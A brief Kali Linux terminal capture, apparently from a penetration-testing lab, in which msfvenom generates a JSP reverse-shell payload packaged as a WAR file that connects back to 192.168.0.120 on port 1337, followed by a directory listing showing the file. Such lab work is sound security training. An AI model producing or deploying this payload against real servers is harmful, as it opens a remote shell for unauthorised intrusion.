 ┌──(kali㉿kali)-[~/Pedro/KPMG-Labs]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.120 LPORT=1337 -f war -o rev_shell.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
Saved as: rev_shell.war
┌──(kali㉿kali)-[~/Pedro/KPMG-Labs]
└─$ ls -la | grep rev
-rw-r--r-- 1 kali kali 1099 Sep  3 14:32 rev_shell.war